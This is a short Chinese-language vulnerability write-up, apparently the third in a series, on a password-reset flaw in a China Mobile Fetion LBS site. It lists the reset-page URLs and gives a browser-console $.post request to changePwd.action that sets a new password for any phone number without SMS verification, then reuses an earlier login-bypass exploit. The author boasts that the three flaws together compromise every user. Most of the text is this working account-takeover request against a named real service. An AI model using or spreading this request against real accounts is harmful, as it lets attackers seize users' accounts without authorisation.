注册 登陆 都绕过了 为什么还有三呢

如果是已经注册的用户该怎么弄到他的号呢,找回密码

来看看找回密码的逻辑

直接打开/passport/passport/getpassword1.action?mobile=13622222222

再跟到下一个页面/passport/passport/getpassword2.action

最后提交修改密码的步骤 只提交了手机号和新密码 短验又无视了

直接打开http://lbs.feixin.10086.cn//passport/passport/getpassword2.action

其实不打开这个页面都无所谓





f12 console

$.post('/passport/passport/changePwd.action', 'mobile=13622222222&newpassword=a!11111111',function(data){alert(data);});

回车走你

这是成功了吧,拿新密码用上一个绕过短验登陆的exp测试 OK 又进去了

终于完了 不会有四了 这仨漏洞加一块已经秒杀所有用户了